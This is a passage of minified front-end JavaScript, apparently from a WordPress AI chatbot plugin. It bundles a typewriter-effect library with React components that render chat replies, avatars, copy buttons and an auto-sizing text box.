r?document.querySelector(r):r,e.options=typed_module_t({},typed_module_s,t),e.isInput="input"===e.el.tagName.toLowerCase(),e.attr=e.options.attr,e.bindInputFocusEvents=e.options.bindInputFocusEvents,e.showCursor=!e.isInput&&e.options.showCursor,e.cursorChar=e.options.cursorChar,e.cursorBlinking=!0,e.elContent=e.attr?e.el.getAttribute(e.attr):e.el.textContent,e.contentType=e.options.contentType,e.typeSpeed=e.options.typeSpeed,e.startDelay=e.options.startDelay,e.backSpeed=e.options.backSpeed,e.smartBackspace=e.options.smartBackspace,e.backDelay=e.options.backDelay,e.fadeOut=e.options.fadeOut,e.fadeOutClass=e.options.fadeOutClass,e.fadeOutDelay=e.options.fadeOutDelay,e.isPaused=!1,e.strings=e.options.strings.map((function(e){return e.trim()})),e.stringsElement="string"==typeof e.options.stringsElement?document.querySelector(e.options.stringsElement):e.options.stringsElement,e.stringsElement){e.strings=[],e.stringsElement.style.cssText="clip: rect(0 0 0 0);clip-path:inset(50%);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;";var n=Array.prototype.slice.apply(e.stringsElement.children),o=n.length;if(o)for(var a=0;a<o;a+=1)e.strings.push(n[a].innerHTML.trim())}for(var i in e.strPos=0,e.currentElContent=this.getCurrentElContent(e),e.currentElContent&&e.currentElContent.length>0&&(e.strPos=e.currentElContent.length-1,e.strings.unshift(e.currentElContent)),e.sequence=[],e.strings)e.sequence[i]=i;e.arrayPos=0,e.stopNum=0,e.loop=e.options.loop,e.loopCount=e.options.loopCount,e.curLoop=0,e.shuffle=e.options.shuffle,e.pause={status:!1,typewrite:!0,curString:"",curStrPos:0},e.typingComplete=!1,e.autoInsertCss=e.options.autoInsertCss,e.autoInsertCss&&(this.appendCursorAnimationCss(e),this.appendFadeOutAnimationCss(e))},t.getCurrentElContent=function(e){return e.attr?e.el.getAttribute(e.attr):e.isInput?e.el.value:"html"===e.contentType?e.el.innerHTML:e.el.textContent},t.appendCursorAnimationCss=function(e){var t="data-typed-js-cursor-css";if(e.showCursor&&!document.querySelector("["+t+"]")){var r=document.createElement("style");r.setAttribute(t,"true"),r.innerHTML="\n        .typed-cursor{\n          opacity: 1;\n        }\n        .typed-cursor.typed-cursor--blink{\n          animation: typedjsBlink 0.7s infinite;\n          -webkit-animation: typedjsBlink 0.7s infinite;\n                  animation: typedjsBlink 0.7s infinite;\n        }\n        @keyframes typedjsBlink{\n          50% { opacity: 0.0; }\n        }\n        @-webkit-keyframes typedjsBlink{\n          0% { opacity: 1; }\n          50% { opacity: 0.0; }\n          100% { opacity: 1; }\n        }\n      ",document.body.appendChild(r)}},t.appendFadeOutAnimationCss=function(e){var t="data-typed-fadeout-js-css";if(e.fadeOut&&!document.querySelector("["+t+"]")){var r=document.createElement("style");r.setAttribute(t,"true"),r.innerHTML="\n        .typed-fade-out{\n          opacity: 0;\n          transition: opacity .25s;\n        }\n        .typed-cursor.typed-cursor--blink.typed-fade-out{\n          -webkit-animation: 0;\n          animation: 0;\n        }\n      ",document.body.appendChild(r)}},e}()),typed_module_n=new(function(){function e(){}var t=e.prototype;return t.typeHtmlChars=function(e,t,r){if("html"!==r.contentType)return t;var n=e.substring(t).charAt(0);if("<"===n||"&"===n){var o;for(o="<"===n?">":";";e.substring(t+1).charAt(0)!==o&&!(1+ ++t>e.length););t++}return t},t.backSpaceHtmlChars=function(e,t,r){if("html"!==r.contentType)return t;var n=e.substring(t).charAt(0);if(">"===n||";"===n){var o;for(o=">"===n?"<":"&";e.substring(t-1).charAt(0)!==o&&!(--t<0););t--}return t},e}()),typed_module_i=function(){function t(t,r){e.load(this,r,t),this.begin()}var r=t.prototype;return r.toggle=function(){this.pause.status?this.start():this.stop()},r.stop=function(){this.typingComplete||this.pause.status||(this.toggleBlinking(!0),this.pause.status=!0,this.options.onStop(this.arrayPos,this))},r.start=function(){this.typingComplete||this.pause.status&&(this.pause.status=!1,this.pause.typewrite?this.typewrite(this.pause.curString,this.pause.curStrPos):this.backspace(this.pause.curString,this.pause.curStrPos),this.options.onStart(this.arrayPos,this))},r.destroy=function(){this.reset(!1),this.options.onDestroy(this)},r.reset=function(e){void 0===e&&(e=!0),clearInterval(this.timeout),this.replaceText(""),this.cursor&&this.cursor.parentNode&&(this.cursor.parentNode.removeChild(this.cursor),this.cursor=null),this.strPos=0,this.arrayPos=0,this.curLoop=0,e&&(this.insertCursor(),this.options.onReset(this),this.begin())},r.begin=function(){var e=this;this.options.onBegin(this),this.typingComplete=!1,this.shuffleStringsIfNeeded(this),this.insertCursor(),this.bindInputFocusEvents&&this.bindFocusEvents(),this.timeout=setTimeout((function(){0===e.strPos?e.typewrite(e.strings[e.sequence[e.arrayPos]],e.strPos):e.backspace(e.strings[e.sequence[e.arrayPos]],e.strPos)}),this.startDelay)},r.typewrite=function(e,t){var r=this;this.fadeOut&&this.el.classList.contains(this.fadeOutClass)&&(this.el.classList.remove(this.fadeOutClass),this.cursor&&this.cursor.classList.remove(this.fadeOutClass));var n=this.humanizer(this.typeSpeed),o=1;!0!==this.pause.status?this.timeout=setTimeout((function(){t=typed_module_n.typeHtmlChars(e,t,r);var n=0,a=e.substring(t);if("^"===a.charAt(0)&&/^\^\d+/.test(a)){var i=1;i+=(a=/\d+/.exec(a)[0]).length,n=parseInt(a),r.temporaryPause=!0,r.options.onTypingPaused(r.arrayPos,r),e=e.substring(0,t)+e.substring(t+i),r.toggleBlinking(!0)}if("`"===a.charAt(0)){for(;"`"!==e.substring(t+o).charAt(0)&&(o++,!(t+o>e.length)););var s=e.substring(0,t),c=e.substring(s.length+1,t+o),u=e.substring(t+o+1);e=s+c+u,o--}r.timeout=setTimeout((function(){r.toggleBlinking(!1),t>=e.length?r.doneTyping(e,t):r.keepTyping(e,t,o),r.temporaryPause&&(r.temporaryPause=!1,r.options.onTypingResumed(r.arrayPos,r))}),n)}),n):this.setPauseStatus(e,t,!0)},r.keepTyping=function(e,t,r){0===t&&(this.toggleBlinking(!1),this.options.preStringTyped(this.arrayPos,this));var n=e.substring(0,t+=r);this.replaceText(n),this.typewrite(e,t)},r.doneTyping=function(e,t){var r=this;this.options.onStringTyped(this.arrayPos,this),this.toggleBlinking(!0),this.arrayPos===this.strings.length-1&&(this.complete(),!1===this.loop||this.curLoop===this.loopCount)||(this.timeout=setTimeout((function(){r.backspace(e,t)}),this.backDelay))},r.backspace=function(e,t){var r=this;if(!0!==this.pause.status){if(this.fadeOut)return this.initFadeOut();this.toggleBlinking(!1);var n=this.humanizer(this.backSpeed);this.timeout=setTimeout((function(){t=typed_module_n.backSpaceHtmlChars(e,t,r);var n=e.substring(0,t);if(r.replaceText(n),r.smartBackspace){var o=r.strings[r.arrayPos+1];r.stopNum=o&&n===o.substring(0,t)?t:0}t>r.stopNum?(t--,r.backspace(e,t)):t<=r.stopNum&&(r.arrayPos++,r.arrayPos===r.strings.length?(r.arrayPos=0,r.options.onLastStringBackspaced(),r.shuffleStringsIfNeeded(),r.begin()):r.typewrite(r.strings[r.sequence[r.arrayPos]],t))}),n)}else this.setPauseStatus(e,t,!1)},r.complete=function(){this.options.onComplete(this),this.loop?this.curLoop++:this.typingComplete=!0},r.setPauseStatus=function(e,t,r){this.pause.typewrite=r,this.pause.curString=e,this.pause.curStrPos=t},r.toggleBlinking=function(e){this.cursor&&(this.pause.status||this.cursorBlinking!==e&&(this.cursorBlinking=e,e?this.cursor.classList.add("typed-cursor--blink"):this.cursor.classList.remove("typed-cursor--blink")))},r.humanizer=function(e){return Math.round(Math.random()*e/2)+e},r.shuffleStringsIfNeeded=function(){this.shuffle&&(this.sequence=this.sequence.sort((function(){return Math.random()-.5})))},r.initFadeOut=function(){var e=this;return this.el.className+=" "+this.fadeOutClass,this.cursor&&(this.cursor.className+=" "+this.fadeOutClass),setTimeout((function(){e.arrayPos++,e.replaceText(""),e.strings.length>e.arrayPos?e.typewrite(e.strings[e.sequence[e.arrayPos]],0):(e.typewrite(e.strings[0],0),e.arrayPos=0)}),this.fadeOutDelay)},r.replaceText=function(e){this.attr?this.el.setAttribute(this.attr,e):this.isInput?this.el.value=e:"html"===this.contentType?this.el.innerHTML=e:this.el.textContent=e},r.bindFocusEvents=function(){var e=this;this.isInput&&(this.el.addEventListener("focus",(function(t){e.stop()})),this.el.addEventListener("blur",(function(t){e.el.value&&0!==e.el.value.length||e.start()})))},r.insertCursor=function(){this.showCursor&&(this.cursor||(this.cursor=document.createElement("span"),this.cursor.className="typed-cursor",this.cursor.setAttribute("aria-hidden",!0),this.cursor.innerHTML=this.cursorChar,this.el.parentNode&&this.el.parentNode.insertBefore(this.cursor,this.el.nextSibling)))},t}();function _typeof(e){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_typeof(e)}function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach((function(t){_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function _defineProperty(e,t,r){return(t=_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _toPropertyKey(e){var t=_toPrimitive(e,"string");return"symbol"==_typeof(t)?t:String(t)}function _toPrimitive(e,t){if("object"!=_typeof(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var BouncingDots=function(e){var t={width:9,height:9,margin:"5px 0px 0px 5px",borderRadius:"50%",backgroundColor:"#a3a1a1",opacity:1,animation:"bouncing-loader 0.4s infinite alternate"};return React.createElement(React.Fragment,null,React.createElement("style",null,"\n          @keyframes bouncing-loader {\n            to {\n              opacity: 0.6;\n              transform: translateY(-10px);\n            }\n          }\n        "),React.createElement("div",{style:{display:"flex",justifyContent:"center",alignItems:"center",width:"100%",height:26}},["0.1s","0.2s","0.3s"].map((function(e,r){return React.createElement("div",{key:r,style:_objectSpread(_objectSpread({},t),{},{animationDelay:e})})}))))},js_helpers=__webpack_require__(678),chatbot_MwaiAPI=__webpack_require__(137),_excluded=["enabled","content","children","className"];function _extends(){return _extends=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},_extends.apply(this,arguments)}function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function _iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _objectWithoutProperties(e,t){if(null==e)return{};var r,n,o=_objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}function _objectWithoutPropertiesLoose(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var _wp$element=wp.element,useState=_wp$element.useState,useEffect=_wp$element.useEffect,useRef=_wp$element.useRef,useCallback=_wp$element.useCallback,svgPathDefault='<path d="M7 5a3 3 0 0 1 3-3h9a3 3 0 0 1 3 3v9a3 3 0 0 1-3 3h-2v2a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3v-9a3 3 0 0 1 3-3h2zm2 2h5a3 3 0 0 1 3 3v5h2a1 1 0 0 0 1-1V5a1 1 0 0 0-1-1h-9a1 1 0 0 0-1 1zM5 9a1 1 0 0 0-1 1v9a1 1 0 0 0 1 1h9a1 1 0 0 0 1-1v-9a1 1 0 0 0-1-1z" />',svgPathSuccess='<path d="M10.7673 18C10.3106 18 9.86749 17.8046 9.54432 17.4555L5.50694 13.1222C4.83102 12.3968 4.83102 11.2208 5.50694 10.4954C6.18287 9.76997 7.27871 9.76997 7.95505 10.4954L10.6794 13.4196L16.9621 5.63976C17.5874 4.86495 18.6832 4.78289 19.4031 5.45388C20.125 6.12487 20.2036 7.29638 19.5759 8.07391L12.0778 17.3589C11.7639 17.7475 11.3119 17.9801 10.8319 18C10.8087 18 10.788 18 10.7673 18Z" />',svgPathError='<path d="M17.7623 17.7626C17.0831 18.4418 15.9549 18.416 15.244 17.705L5.79906 8.26012C5.08811 7.54917 5.0623 6.42098 5.74145 5.74183C6.4206 5.06267 7.54879 5.08849 8.25975 5.79944L17.7047 15.2443C18.4156 15.9553 18.4414 17.0835 17.7623 17.7626Z" /><path d="M17.5508 8.52848L8.52842 17.5509C7.84927 18.23 6.72108 18.2042 6.01012 17.4933C5.29917 16.7823 5.27336 15.6541 5.95251 14.975L14.9749 5.95257C15.6541 5.27342 16.7823 5.29923 17.4932 6.01019C18.2042 6.72114 18.23 7.84933 17.5508 8.52848Z" />',ReplyActions=function(e){var t=e.enabled,r=e.content,n=e.children,o=e.className,a=_objectWithoutProperties(e,_excluded),i=(0,helpers.gR)(),s=_slicedToArray(useState("idle"),2),c=s[0],u=s[1],l=_slicedToArray(useState(!0),2),p=l[0],f=l[1],d=useRef(null),h=useRef(!1),m=useCallback((function(){h.current||(h.current=!0,d.current=setTimeout((function(){f(!1)}),500))}),[]),y=useCallback((function(){d.current&&clearTimeout(d.current),f(!0),h.current=!1}),[]);useEffect((function(){return function(){d.current&&clearTimeout(d.current)}}),[]);var b="success"===c?svgPathSuccess:"error"===c?svgPathError:svgPathDefault;return React.createElement("div",_extends({},a,{onMouseLeave:y,onMouseEnter:m,onMouseOver:m}),React.createElement("span",{className:o},n),React.createElement("div",{className:i("mwai-reply-actions",{"mwai-hidden":p})},t&&React.createElement("div",{className:"mwai-copy-button",onClick:function(){try{navigator.clipboard.writeText(r),u("success")}catch(e){u("error"),console.warn("Not allowed to copy to clipboard. Make sure your website uses HTTPS.",{content:r})}finally{setTimeout((function(){u("idle")}),2e3)}}},React.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",dangerouslySetInnerHTML:{__html:b}}))))};const components_ReplyActions=ReplyActions;function ChatbotName_slicedToArray(e,t){return ChatbotName_arrayWithHoles(e)||ChatbotName_iterableToArrayLimit(e,t)||ChatbotName_unsupportedIterableToArray(e,t)||ChatbotName_nonIterableRest()}function ChatbotName_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ChatbotName_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return ChatbotName_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ChatbotName_arrayLikeToArray(e,t):void 0}}function ChatbotName_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ChatbotName_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function ChatbotName_arrayWithHoles(e){if(Array.isArray(e))return e}var useMemo=wp.element.useMemo,ChatbotName=function(e){var t=e.role,r=void 0===t?"user":t,n=(0,ChatbotContext.o)().state,o=n.pluginUrl,a=n.iconUrl,i=n.userData,s=n.userName,c=n.aiName,u=n.guestName,l=n.userAvatar,p=n.aiAvatar,f=n.guestAvatar,d=n.userAvatarUrl,h=n.aiAvatarUrl,m=n.guestAvatarUrl,y=useMemo((function(){var e="assistant"===r,t=!i&&!e,n=function(e){return React.createElement("div",{className:"mwai-name-text"},e)},y=function(e,t,r,n){var a,i=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(!e)return null;if((0,js_helpers.Ve)(t))return a=t,React.createElement("div",{className:"mwai-avatar mwai-emoji",style:{fontSize:"32px",lineHeight:"32px"}},a);var s=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return(0,helpers.mv)(e)?e:e&&!(0,js_helpers.Ve)(e)?t?e:"".concat(o,"/images/").concat(e):(t||(0,js_helpers.Ve)(e)||console.warn("Invalid URL for avatar:",e),null)}(t,i)||r;return s?function(e,t){return React.createElement("div",{className:"mwai-avatar"},React.createElement("img",{width:"32",height:"32",src:e,alt:t}))}(s,n):null};if(e){var b=y(p,h,a,"AI Avatar");return b?(null===h&&a&&console.warn("Using iconUrl as a temporary fallback for AI avatar. Please set aiAvatarUrl."),b):n(c)}return t?t?y(f,m,null,"Guest Avatar")||n(u||"Guest"):void 0:y(l,d,null==i?void 0:i.AVATAR_URL,"User Avatar",!0)||n(formatName(s,u,i))}),[r,c,s,u,i,a,p,l,f,h,d,m,o]);return React.createElement("span",{className:"mwai-name"},y)};function formatName(e,t,r){return r&&0!==Object.keys(r).length?Object.entries(r).reduce((function(e,t){var r=ChatbotName_slicedToArray(t,2),n=r[0],o=r[1],a="{".concat(n,"}");return e.includes(a)?e.replace(a,o):e}),e):t||e||"Guest"}const chatbot_ChatbotName=ChatbotName;function ChatbotReply_slicedToArray(e,t){return ChatbotReply_arrayWithHoles(e)||ChatbotReply_iterableToArrayLimit(e,t)||ChatbotReply_unsupportedIterableToArray(e,t)||ChatbotReply_nonIterableRest()}function ChatbotReply_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function ChatbotReply_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return ChatbotReply_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?ChatbotReply_arrayLikeToArray(e,t):void 0}}function ChatbotReply_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function ChatbotReply_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function ChatbotReply_arrayWithHoles(e){if(Array.isArray(e))return e}var ChatbotReply_wp$element=wp.element,ChatbotReply_useState=ChatbotReply_wp$element.useState,ChatbotReply_useMemo=ChatbotReply_wp$element.useMemo,ChatbotReply_useEffect=ChatbotReply_wp$element.useEffect,ChatbotReply_useRef=ChatbotReply_wp$element.useRef,LinkContainer=function(e){var t=e.href,r=e.children;if(!t)return React.createElement("span",null,r);var n=window.location.hostname,o="_self";try{o=n===new URL(t,window.location.href).hostname?"_self":"_blank"}catch(e){console.error("Invalid URL:",e),o="_blank"}if("Uploaded File"===String(r)){var a=t.split("/").pop();return React.createElement("a",{href:t,target:o,rel:"noopener noreferrer",className:"mwai-filename"},React.createElement("span",null,"✓ ",a))}return React.createElement("a",{href:t,target:o,rel:"noopener noreferrer"},r)},RawMessage=function(e){var t,r=e.message,n=e.onRendered,o=void 0===n?function(){}:n,a=(0,ChatbotContext.o)().state.copyButton,i=ChatbotReply_slicedToArray(ChatbotReply_useState(r.isQuerying||r.isStreaming),1)[0],s=r.isQuerying,c=r.isStreaming,u=null!==(t=r.content)&&void 0!==t?t:"";(u.match(/```/g)||[]).length%2!=0?u+="\n```":r.isStreaming&&(u+="<BlinkingCursor />"),ChatbotReply_useEffect((function(){i&&(!i||s||c)||o()}),[i,s,c]);var l=ChatbotReply_useMemo((function(){var e={overrides:{BlinkingCursor:{component:js_helpers.rn},a:{component:LinkContainer},img:{props:{onError:function(e){null!==e.target.src.match(/\.(jpeg|jpg|gif|png)$/)&&(e.target.src="https://placehold.co/600x200?text=Expired+Image")},className:"mwai-image"}}}};return e}),[]),p=ChatbotReply_useMemo((function(){var e="";try{e=Ze(u,l)}catch(t){console.error("Crash in markdown-to-jsx! Reverting to plain text.",{e:t,content:u}),e=u}return e}),[u,l]);return s||c&&!u?React.createElement(BouncingDots,null):React.createElement(React.Fragment,null,React.createElement(chatbot_ChatbotName,{role:r.role}),React.createElement(components_ReplyActions,{content:r.content,enabled:a,className:"mwai-text"},p))},ImagesMessage=function(e){var t=e.message,r=e.onRendered,n=void 0===r?function(){}:r,o=ChatbotReply_slicedToArray(ChatbotReply_useState(null==t?void 0:t.images),2),a=o[0],i=o[1];return ChatbotReply_useEffect((function(){n()})),t.isQuerying?React.createElement(BouncingDots,null):React.createElement(React.Fragment,null,React.createElement(chatbot_ChatbotName,{role:t.role}),React.createElement("span",{className:"mwai-text"},React.createElement("div",{className:"mwai-gallery"},null==a?void 0:a.map((function(e,t){return React.createElement("a",{key:t,href:e,target:"_blank",rel:"noopener noreferrer"},React.createElement("img",{key:t,src:e,onError:function(){return function(e){i((function(t){return t.map((function(t,r){return r===e?"https://placehold.co/600x200?text=Expired+Image":t}))}))}(t)}}))})))))},TypedMessage=function(e){var t=e.message,r=e.conversationRef,n=e.onRendered,o=void 0===n?function(){}:n,a=ChatbotReply_useRef(null),i=ChatbotReply_slicedToArray(ChatbotReply_useState(t.isQuerying),1)[0],s=ChatbotReply_slicedToArray(ChatbotReply_useState(!t.isQuerying),2),c=s[0],u=s[1],l=t.content;ChatbotReply_useEffect((function(){console.warn("Do not use the Typewriter Effect. Use Streaming instead.")}),[]),(0,helpers.$$)(200,(function(){null!=r&&r.current}),!c),ChatbotReply_useEffect((function(){if(i){if(a.current){var e={strings:[l],typeSpeed:(0,chatbot_MwaiAPI.W5)("typewriter.speed",15),showCursor:!1,onComplete:function(e){e.cursor&&e.cursor.remove(),o(),u((function(){return!0}))}},t=new typed_module_i(a.current,e);return function(){t.destroy()}}}else o()}),[t,t.isQuerying]);var p=ChatbotReply_useMemo((function(){var e="";try{e=Ze(l)}catch(t){console.error("Crash in markdown-to-jsx! Reverting to plain text.",{e:t,content:l}),e=l}return e}),[l]);return React.createElement(React.Fragment,null,t.isQuerying&&React.createElement(BouncingDots,null),!t.isQuerying&&i&&React.createElement(React.Fragment,null,React.createElement(chatbot_ChatbotName,{role:t.role}),React.createElement("span",{className:"mwai-text",ref:a})),!t.isQuerying&&!i&&React.createElement(React.Fragment,null,React.createElement(chatbot_ChatbotName,{role:t.role}),React.createElement("span",{className:"mwai-text"},p)))},ChatbotReply=function(e){var t,r=e.message,n=e.conversationRef,o=(0,ChatbotContext.o)().state.typewriter,a=(0,helpers.gR)(),i=ChatbotReply_useRef(),s=a("mwai-reply",{"mwai-ai":"assistant"===r.role,"mwai-user":"user"===r.role,"mwai-system":"system"===r.role}),c=(null==r||null===(t=r.images)||void 0===t?void 0:t.length)>0,u=function(){i.current&&(r.isQuerying||i.current.classList.contains("mwai-rendered")||"undefined"!=typeof hljs&&(i.current.classList.add("mwai-rendered"),i.current.querySelectorAll("pre code").forEach((function(e){hljs.highlightElement(e)}))))};return ChatbotReply_useMemo((function(){return"user"===r.role?React.createElement("div",{ref:i,className:s},React.createElement(RawMessage,{message:r})):"assistant"===r.role?c?React.createElement("div",{ref:i,className:s},React.createElement(ImagesMessage,{message:r,conversationRef:n,onRendered:u})):o&&!r.isStreaming?(console.warn("The Typewriter effect is deprecated. Use Streaming instead."),React.createElement("div",{ref:i,className:s},React.createElement(TypedMessage,{message:r,conversationRef:n,onRendered:u}))):React.createElement("div",{ref:i,className:s},React.createElement(RawMessage,{message:r,conversationRef:n,onRendered:u})):"system"===r.role?React.createElement("div",{ref:i,className:s},React.createElement(RawMessage,{message:r,conversationRef:n,onRendered:u})):React.createElement("div",null,React.createElement("i",null,"Unhandled role."))}),[r,n,c,o])};const chatbot_ChatbotReply=ChatbotReply;function extends_extends(){return extends_extends=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},extends_extends.apply(this,arguments)}function objectWithoutPropertiesLoose_objectWithoutPropertiesLoose(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var index=external_React_.useLayoutEffect;const use_isomorphic_layout_effect_browser_esm=index;var useLatest=function(e){var t=external_React_.useRef(e);return use_isomorphic_layout_effect_browser_esm((function(){t.current=e})),t},updateRef=function(e,t){"function"!=typeof e?e.current=t:e(t)},useComposedRef=function(e,t){var r=(0,external_React_.useRef)();return(0,external_React_.useCallback)((function(n){e.current=n,r.current&&updateRef(r.current,null),r.current=t,t&&updateRef(t,n)}),[t])};const use_composed_ref_esm=useComposedRef;var HIDDEN_TEXTAREA_STYLE={"min-height":"0","max-height":"none",height:"0",visibility:"hidden",overflow:"hidden",position:"absolute","z-index":"-1000",top:"0",right:"0"},forceHiddenStyles=function(e){Object.keys(HIDDEN_TEXTAREA_STYLE).forEach((function(t){e.style.setProperty(t,HIDDEN_TEXTAREA_STYLE[t],"important")}))},forceHiddenStyles$1=forceHiddenStyles,hiddenTextarea=null,getHeight=function(e,t){var r=e.scrollHeight;return"border-box"===t.sizingStyle.boxSizing?r+t.borderSize:r-t.paddingSize};function calculateNodeHeight(e,t,r,n){void 0===r&&(r=1),void 0===n&&(n=1/0),hiddenTextarea||((hiddenTextarea=document.createElement("textarea")).setAttribute("tabindex","-1"),hiddenTextarea.setAttribute("aria-hidden","true"),forceHiddenStyles$1(hiddenTextarea)),null===hiddenTextarea.parentNode&&document.body.appendChild(hiddenTextarea);var o=e.paddingSize,a=e.borderSize,i=e.sizingStyle,s=i.boxSizing;Object.keys(i).forEach((function(e){var t=e;hiddenTextarea.style[t]=i[t]})),forceHiddenStyles$1(hiddenTextarea),hiddenTextarea.value=t;var c=getHeight(hiddenTextarea,e);hiddenTextarea.value=t,c=getHeight(hiddenTextarea,e),hiddenTextarea.value="x";var u=hiddenTextarea.scrollHeight-o,l=u*r;"border-box"===s&&(l=l+o+a),c=Math.max(l,c);var p=u*n;return"border-box"===s&&(p=p+o+a),[c=Math.min(p,c),u]}var noop=function(){},pick=function(e,t){return e.reduce((function(e,r){return e[r]=t[r],e}),{})},SIZING_STYLE=["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth","boxSizing","fontFamily","fontSize","fontStyle","fontWeight","letterSpacing","lineHeight","paddingBottom","paddingLeft","paddingRight","paddingTop","tabSize","textIndent","textRendering","textTransform","width","wordBreak"],isIE=!!document.documentElement.currentStyle,getSizingData=function(e){var t=window.getComputedStyle(e);if(null===t)return null;var r=pick(SIZING_STYLE,t),n=r.boxSizing;return""===n?null:(isIE&&"border-box"===n&&(r.width=parseFloat(r.width)+parseFloat(r.borderRightWidth)+parseFloat(r.borderLeftWidth)+parseFloat(r.paddingRight)+parseFloat(r.paddingLeft)+"px"),{sizingStyle:r,paddingSize:parseFloat(r.paddingBottom)+parseFloat(r.paddingTop),borderSize:parseFloat(r.borderBottomWidth)+parseFloat(r.borderTopWidth)})},getSizingData$1=getSizingData;function useListener(e,t,r){var n=useLatest(r);external_React_.useLayoutEffect((function(){var r=function(e){return n.current(e)};if(e)return e.addEventListener(t,r),function(){return e.removeEventListener(t,r)}}),[])}var 